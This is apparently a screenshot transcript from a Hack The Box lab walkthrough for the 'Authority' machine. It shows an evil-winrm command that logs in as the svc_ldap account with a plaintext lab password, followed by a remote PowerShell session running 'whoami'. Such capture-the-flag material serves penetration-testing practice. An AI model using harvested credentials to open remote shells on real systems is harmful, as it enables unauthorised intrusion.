 authority : evil-winrm
—> evil-winrm -i authority.authority.htb -u svc_ldap@authority.htb -p 'lDaP_1n_th3_cle4r!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimpl
emented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-compl
etion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> date
Sunday, May 12, 2024 9:36:42 PM
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> whoami
htb\svc_ldap
*Evil-WinRM* PS C:\Users\svc_ldap\Documents>